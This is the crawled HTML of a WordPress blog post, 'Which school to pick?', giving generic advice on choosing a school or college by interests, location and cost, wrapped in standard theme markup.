

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topicseveryday.com/education/school/
body_size: 13650
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://topicseveryday.com/wp-content/cache/autoptimize/css/autoptimize_6ec7f080fd29532d436415b44b820a07.css" rel="stylesheet"><title>Which school to pick? - Topics EveryDay</title><meta name="description" content="School | One of the most important decisions you will make in your life is where to go to school. Selecting a college and major can be overwhelming and stressful," /><link rel="canonical" href="https://topicseveryday.com/education/school/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Which school to pick? - Topics EveryDay" /><meta property="og:description" content="School | One of the most important decisions you will make in your life is where to go to school. Selecting a college and major can be overwhelming and stressful," /><meta property="og:url" content="https://topicseveryday.com/education/school/" /><meta property="og:site_name" content="Topics EveryDay" /><meta property="article:published_time" content="2021-12-03T05:52:20+00:00" /><meta property="article:modified_time" content="2022-08-24T09:59:53+00:00" /><meta property="og:image" content="https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="900" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://topicseveryday.com/education/school/#article","isPartOf":{"@id":"https://topicseveryday.com/education/school/"},"author":{"name":"admin","@id":"https://topicseveryday.com/#/schema/person/e075c95ce9fcb60b9a1b7f4d8128bbc4"},"headline":"Which school to pick?","datePublished":"2021-12-03T05:52:20+00:00","dateModified":"2022-08-24T09:59:53+00:00","mainEntityOfPage":{"@id":"https://topicseveryday.com/education/school/"},"wordCount":577,"publisher":{"@id":"https://topicseveryday.com/#organization"},"image":{"@id":"https://topicseveryday.com/education/school/#primaryimage"},"thumbnailUrl":"https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg","articleSection":["Education"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://topicseveryday.com/education/school/","url":"https://topicseveryday.com/education/school/","name":"Which school to pick? - Topics EveryDay","isPartOf":{"@id":"https://topicseveryday.com/#website"},"primaryImageOfPage":{"@id":"https://topicseveryday.com/education/school/#primaryimage"},"image":{"@id":"https://topicseveryday.com/education/school/#primaryimage"},"thumbnailUrl":"https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg","datePublished":"2021-12-03T05:52:20+00:00","dateModified":"2022-08-24T09:59:53+00:00","description":"School | One of the most important decisions you will make in your life is where to go to school. Selecting a college and major can be overwhelming and stressful,","breadcrumb":{"@id":"https://topicseveryday.com/education/school/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://topicseveryday.com/education/school/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/education/school/#primaryimage","url":"https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg","contentUrl":"https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://topicseveryday.com/education/school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topicseveryday.com/"},{"@type":"ListItem","position":2,"name":"Which school to pick?"}]},{"@type":"WebSite","@id":"https://topicseveryday.com/#website","url":"https://topicseveryday.com/","name":"Topics EveryDay","description":"","publisher":{"@id":"https://topicseveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topicseveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://topicseveryday.com/#organization","name":"Topics EveryDay","url":"https://topicseveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/#/schema/logo/image/","url":"https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png","contentUrl":"https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png","width":300,"height":169,"caption":"Topics EveryDay"},"image":{"@id":"https://topicseveryday.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://topicseveryday.com/#/schema/person/e075c95ce9fcb60b9a1b7f4d8128bbc4","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topicseveryday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://topicseveryday.com"],"url":"https://topicseveryday.com/author/topicseveryday/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Topics EveryDay &raquo; Feed" href="https://topicseveryday.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Topics EveryDay &raquo; Comments Feed" href="https://topicseveryday.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topicseveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopicseveryday.com%2Feducation%2Fschool%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topicseveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopicseveryday.com%2Feducation%2Fschool%2F&#038;format=xml" /><link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' /><link rel='stylesheet' id='mag-dark-fonts-css' href='//fonts.googleapis.com/css?family=DM+Serif+Display%3A400%7CMukta+Vaani%3A200%2C300%2C400%2C500%2C600%2C700%2C800%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' /> <script src="https://topicseveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://topicseveryday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topicseveryday.com/wp-json/wp/v2/posts/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topicseveryday.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://topicseveryday.com/?p=31' /><link rel="icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" sizes="32x32" /><link rel="icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" /><meta name="msapplication-TileImage" content="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_favicon.png" /><style id="wp-custom-css">.container-fluid {
    max-width: 1280px; }
.mg-nav-widget-area #searchform {
	max-width: 300px;
	float: right; }
.mg-nav-widget-area #searchform .btn {
	background: #1151d3; }
.mg-headwidget .navbar-wp {
	padding: 0px; }
.navbar-wp .navbar-nav > li> a.homebtn {
    padding: 7.5px 22px; }
.owl-carousel .owl-controls .owl-buttons div i {
    font-size: 32px; }
.navbar-wp .dropdown-menu > li > a {
	 	color: #bfbfbf; }
.mg-headwidget .navbar-wp .navbar-nav > li> a {	padding: 7.5px 16px; }

.mg-blog-date,
.mg-blog-meta a.auth { 
display: none; }

/* Color */
.mg-posts-sec .small-post-content h5 a:hover, .featured_cat_slider a:hover {
    color: #999; }
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before {
border-left-color: #1151d3;
border-color: transparent transparent transparent #1151d3; }
.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before { 
display: none; }

/* XMLFeed */
.item_info.header {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
max-width: 1024px;
margin: 0px auto; }

.itemcontainer.header {
	max-width: 1024px;
	margin: 10px auto; }

/* Header */
.itemcontainer.header {
	display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.itemcontainer.header .iteminner {
	position: relative;
	width: 49%;
  margin: 0px 0.5% 10px 0.5%;
  border: 1px solid #fff;
	background-color: #fff;
  flex-direction: column;
	padding: 7px 10px 7px 10px; }

.itemcontainer.header .iteminner .itemlinkout .itemmiddle {
	min-height: auto; }

/* Footer */
.item_info.footer {
max-width: 1250px;
margin: 0px auto; } 

.itemcontainer.footer {
	max-width: 1250px;
	margin: 15px auto 15px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }

.itemcontainer.footer .iteminner {
position: relative;
    border: 1px solid #fff;
	background-color: #fff;
    padding: 10px 18px;
	margin-bottom: 15px;
    flex: 1 0 24%;
    height: auto;
    max-width: 290px; }
.itemcontainer.footer .iteminner .itemlinkout .itemmiddle {
    min-height: 100px; }

.itemcontainer.footer .iteminner .itemlinkout .itemreadmore {
   background: url(https://amazingtopics.co/wp-content/uploads/2021/11/topedarw-white.png) no-repeat 170px 12px;
	background-size: 18px; 
	background-color: #252525; }

.itemcontainer.footer .iteminner .itemlinkout .itemimg {
    margin-bottom: 15px;
    max-height: 100px;
    width: auto;
    min-height: 100px;}

/* Common  */
.itemcontainer .iteminner .itemlinkout {
	margin-bottom: 30px; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemdesc {
	font-size: 14px;
  font-weight: 400;
	color: #696969; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemsite {
	font-size: 14px;
  font-weight: 400;
	color: #404040; }

.itemcontainer .iteminner .itemlinkout:hover { text-decoration: none; }

.itemcontainer .iteminner .itemlinkout .itemmiddle .itemtitle {
	font-size: 18px;
	font-weight: 600;
	line-height: 1.3em;
  color: #252525; }

.itemcontainer .iteminner .itemlinkout .itemreadmore {
	margin-left: 0px;
	background-size: 20px;
	width: 100%;
    background-color: #252525;
    color: #fff;
    padding: 5px 21px;
    font-size: 20px;
	text-align: center;
    text-transform: uppercase;
    margin-bottom: 0px;
	font-weight: 600; }
.itemcontainer .iteminner:hover .itemlinkout .itemreadmore {
	background-color: #1151d3; } 

@media only screen and (max-width: 768px) and (min-width: 320px)  {
	.mg-nav-widget-area #searchform {
		float: none;
		margin: 15px auto 0px; }
.itemcontainer.header,
.itemcontainer.footer {
	display: block; }
.itemcontainer.header .iteminner {
    width: 100%; }
	
}


span.post-edit-link {
    display: none;
}

.post-share {
    display: none;
}

span.post-form {
    display: none;
}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-31 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsup wp-child-theme-mag-dark ta-hide-date-author-in-list" ><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Skip to content</a><div class="wrapper" id="custom-background-css"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12"><ul class="info-left"></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://topicseveryday.com/wp-content/themes/mag-dark/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:#080808;" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"> <a href="https://topicseveryday.com/" class="navbar-brand" rel="home"><img width="300" height="169" src="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png" class="custom-logo" alt="Topics EveryDay" decoding="async" fetchpriority="high" /></a></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row"><div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://topicseveryday.com"><span class="fa fa-home"></span></a><div class="dropdown ml-auto show mg-search-box pr-3"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://topicseveryday.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Search" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fas fa-search"></i> </button> </span></div></form></div></div> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main-menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://topicseveryday.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a class="nav-link" title="Automobile" href="https://topicseveryday.com/category/automobile/">Automobile</a></li><li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a class="nav-link" title="Business &amp; Finance" href="https://topicseveryday.com/category/business-finance/">Business &amp; Finance</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a class="nav-link" title="Education" href="https://topicseveryday.com/category/education/">Education</a></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a class="nav-link" title="Fashion" href="https://topicseveryday.com/category/fashion/">Fashion</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a class="nav-link" title="Health" href="https://topicseveryday.com/category/health/">Health</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a class="nav-link" title="Home &amp; Garden" href="https://topicseveryday.com/category/home-garden/">Home &amp; Garden</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a class="nav-link" title="Job" href="https://topicseveryday.com/category/job/">Job</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a class="nav-link" title="Tech &amp; Gadgets" href="https://topicseveryday.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a class="nav-link" title="Travel &amp; Lifestyle" href="https://topicseveryday.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li></ul></div></div><div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://topicseveryday.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Search" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fas fa-search"></i> </button> </span></div></form></div></div></div></div></nav></div></header><div class="clearfix"></div><main id="content" class="single-class content"><div class="container-fluid"><div class="row"><div class="col-lg-9 col-md-8"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/education/" alt="View all posts in Education"> Education </a></div><h1 class="title single"> <a title="Permalink to: Which school to pick?"> Which school to pick?</a></h1></div> <img width="1200" height="900" src="https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg 1200w, https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick-300x225.jpg 300w, https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick-1024x768.jpg 1024w, https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><article class="page-content-single small single"><p>One of the most important decisions you will make in your life is where to go to school. Selecting a college and major can be overwhelming and stressful, but if you&#8217;re willing to put in the work, it&#8217;s worth it. College should not just be measured by its ranking or tuition. Think about what type of environment you want, how much time and money you&#8217;ll be able to handle, and what career path you would like to pursue.</p><p>There are many different factors to consider when it comes to finding the right school for your child. First, you&#8217;ll need to identify what your child enjoys studying. You can do this by paying attention to their interests or asking them directly what they want to do in life. Once you know what they enjoy, you can look for schools that have those specific programs. For example, if they want to be an engineer, then they should try and find a school with engineering programs.</p><p>Where is the best school? In order to find this, you need to consider many factors. Ask yourself what subjects interest you and see if the schools offer those courses. Think about how far from your house the school is and how much time it will take you to commute there each day. When choosing a high school, think about whether or not you want to be in a larger environment with plenty of social opportunities. College should be something that you plan for since it will likely cost more than high school or elementary school.</p><p>There are many factors to consider when choosing a school. One factor is location. There may be certain cities or towns that you would like to live in because of the lifestyle they offer, such as Texas. Another factor is academic programs. Some people may be looking for a school with specific majors, such as business management. And finally, cost should be taken into account; some people prefer educational institutions that cost less money.</p><p>The first step is to pick a school. There are many schools for you to choose from, so it is a good idea to research schools before you start your decision process. You can use a site like College Navigator or visit the different institutions in person. It is also important to find out what the schools you are considering the offer and figure out which one will be best for your particular needs. Another aspect of choosing a school is the price. Some schools may be expensive, but they may offer scholarships or other opportunities such as financial aid or work-study that will make them more affordable.</p><p><img decoding="async" class="alignnone size-full wp-image-333" src="https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg" alt="" width="1200" height="900" srcset="https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick.jpg 1200w, https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick-300x225.jpg 300w, https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick-1024x768.jpg 1024w, https://topicseveryday.com/wp-content/uploads/2021/12/Which-school-to-pick-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p><p>Choosing the right school is one of the most important decisions you will make in your life. The best schools offer a holistic education, provide students with plenty of opportunities to get involved in their community, and have great teachers who are constantly pushing themselves to improve.</p><p>Some schools offer students the opportunity to pursue a variety of majors and spaces for students is competitive. The college application process can be daunting and stressful. Parents and familiars often worry about how they will pay for college, what type of advertising is most effective, and how they make the right choice when it comes to picking a school. This article discusses some of the most important aspects to consider during the process.</p><p>Also read &#8211; <a href="https://topicseveryday.com/home-garden/kitchen-garden/">Kitchen Garden is a part of sustainable living</a></p> <script>function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopicseveryday.com%2Feducation%2Fschool%2F" class="link facebook" target="_blank" > <i class="fab fa-facebook"></i> </a> <a href="https://twitter.com/share?url=https%3A%2F%2Ftopicseveryday.com%2Feducation%2Fschool%2F&#038;text=Which%20school%20to%20pick%3F" class="link x-twitter" target="_blank"> <i class="fa-brands fa-x-twitter"></i> </a> <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank"> <i class="fas fa-envelope"></i> </a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftopicseveryday.com%2Feducation%2Fschool%2F&#038;title=Which%20school%20to%20pick%3F" class="link linkedin" target="_blank" > <i class="fab fa-linkedin"></i> </a> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftopicseveryday.com%2Feducation%2Fschool%2F&#038;text&#038;title=Which%20school%20to%20pick%3F" class="link telegram" target="_blank" > <i class="fab fa-telegram"></i> </a> <a href="javascript:pinIt();" class="link pinterest"> <i class="fab fa-pinterest"></i> </a> <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i> </a></div></div><div class="clearfix mb-3"></div><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://topicseveryday.com/education/educational-debate/" rel="prev">Educational Debate &#8211; Which is better?<div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://topicseveryday.com/education/personalized-learning/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Personalized Learning &#8211; Why not for adults?</a></div></div></nav></article></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Related Post</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2021/12/Personalized-Learning-Why-not-for-adults.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/education/" alt="View all posts in Education"> Education </a><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/trending/" alt="View all posts in Trending"> Trending </a></div><h4 class="title"> <a href="https://topicseveryday.com/education/personalized-learning/" title="Permalink to: Personalized Learning &#8211; Why not for adults?"> Personalized Learning &#8211; Why not for adults?</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2021/12/Educational-Debate-Which-is-better.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/education/" alt="View all posts in Education"> Education </a></div><h4 class="title"> <a href="https://topicseveryday.com/education/educational-debate/" title="Permalink to: Educational Debate &#8211; Which is better?"> Educational Debate &#8211; Which is better?</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
 style="background-image: url('https://topicseveryday.com/wp-content/uploads/2021/12/Tackling-the-Exam-Monsters.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://topicseveryday.com/category/education/" alt="View all posts in Education"> Education </a></div><h4 class="title"> <a href="https://topicseveryday.com/education/exam-monsters/" title="Permalink to: Tackling the Exam Monsters"> Tackling the Exam Monsters</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-lg-3 col-md-4"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/blog/lorem-ipsum-dolor-sit-amet/">Lorem ipsum dolor sit amet</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/blog/noxwin-casino-one-hundred-free-revolves-bonus-2024-we-are-here-with-let-suggestions-and-resources-for-the-travel-means-2/">Noxwin Casino one hundred Free Revolves Bonus 2024 We are here with Let, Suggestions and Resources for the Travel Means</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/understanding-the-changing-legal-landscape-of/">Understanding the changing legal landscape of gambling regulations</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/blog/nettcasino-norges-beste-on-line-casino-reviews-comprehend-customer-service-recommendations-from-casinos-europe-com/">Nettcasino Norges Beste On-line casino Reviews Comprehend Customer service Recommendations from casinos-europe com</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/spelens-varld-en-djupdykning-i-populara-casinospel/">Spelens värld En djupdykning i populära casinospel</a></li></ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-14"><a href="https://topicseveryday.com/category/agency-news/">Agency News</a></li><li class="cat-item cat-item-2"><a href="https://topicseveryday.com/category/automobile/">Automobile</a></li><li class="cat-item cat-item-1"><a href="https://topicseveryday.com/category/blog/">Blog</a></li><li class="cat-item cat-item-5"><a href="https://topicseveryday.com/category/business-finance/">Business &amp; Finance</a></li><li class="cat-item cat-item-3"><a href="https://topicseveryday.com/category/education/">Education</a></li><li class="cat-item cat-item-8"><a href="https://topicseveryday.com/category/fashion/">Fashion</a></li><li class="cat-item cat-item-9"><a href="https://topicseveryday.com/category/health/">Health</a></li><li class="cat-item cat-item-10"><a href="https://topicseveryday.com/category/home-garden/">Home &amp; Garden</a></li><li class="cat-item cat-item-4"><a href="https://topicseveryday.com/category/job/">Job</a></li><li class="cat-item cat-item-15"><a href="https://topicseveryday.com/category/public/">Public</a></li><li class="cat-item cat-item-6"><a href="https://topicseveryday.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li><li class="cat-item cat-item-7"><a href="https://topicseveryday.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li><li class="cat-item cat-item-11"><a href="https://topicseveryday.com/category/trending/">Trending</a></li></ul></div></div></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row align-items-center"><div class="col-md-6"> <a href="https://topicseveryday.com/" class="navbar-brand" rel="home"><img width="300" height="169" src="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png" class="custom-logo" alt="Topics EveryDay" decoding="async" /></a></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"> <a href=""> <a  href=""></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-xs"><p> <a href="https://wordpress.org/"> Proudly powered by WordPress </a> <span class="sep"> | </span> Theme: Mag Dark by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.</p></div><div class="col-md-6 text-right text-xs"><ul id="menu-footer-menu" class="info-right"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a class="nav-link" title="Contact Us" href="https://topicseveryday.com/contact-form/">Contact Us</a></li><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317"><a class="nav-link" title="Privacy Policy" href="https://topicseveryday.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a class="nav-link" title="Terms of Use" href="https://topicseveryday.com/terms-of-use/">Terms of Use</a></li></ul></div></div></div></div></div></footer></div> <a 